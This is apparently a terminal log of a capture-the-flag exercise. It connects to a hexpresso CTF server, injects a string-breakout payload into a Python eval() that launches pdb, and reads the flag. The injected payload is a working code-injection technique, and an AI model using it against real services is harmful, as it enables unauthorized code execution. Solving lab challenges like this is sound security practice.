 > socat stdio openssl-connect:ctf.hexpresso.fr:2323,cert=client.pem,cafile=server.crt,verify=0
>'+print(__import__("pdb").set_trace())+'
None
TypeError: can only concatenate str (not "NoneType") to str
> <string>(1)<module>()
(Pdb) n
--Return--
> <string>(1)<module>()->None
(Pdb) n
TypeError: can only concatenate str (not "NoneType") to str
> /usr/src/app/main.py(15)get_input()->None
-> return eval(f"""'{input(">")}'""")
(Pdb) n
--Return--
> /usr/src/app/main.py(15)get_input()->None
-> return eval(f"""'{input(">")}'""")
(Pdb) n
TypeError: can only concatenate str (not "NoneType") to str
> /usr/src/app/main.py(21)main()
-> if flag == get_input():
(Pdb) l
16
17
18     def main():
19         flag = get_flag()
20
21  ->     if flag == get_input():
22             print(SUCCESS)
23         else:
24             print(FAIL)
25
26
(Pdb) p flag
'Next step : http://c4ffddcc437c5df3e6d681e7cafab510.hexpresso.fr'
(Pdb)